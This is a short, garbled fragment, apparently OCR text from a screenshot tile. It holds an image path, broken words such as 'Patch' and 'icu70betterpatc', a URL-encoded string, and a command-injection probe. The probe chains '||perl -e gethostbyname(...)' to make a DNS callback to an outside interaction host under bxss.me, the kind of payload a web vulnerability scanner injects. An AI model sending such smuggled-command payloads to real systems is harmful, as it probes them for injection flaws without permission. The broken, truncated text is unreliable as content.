
Patc
F%75%73%65%6F%76%65%72%3D%35%36%54%75%28%
d761b.bxss.me||perl -e "gethostbyname('hitdggtsokljmd761
Patch
icu70betterpatc
Patch
icu70patc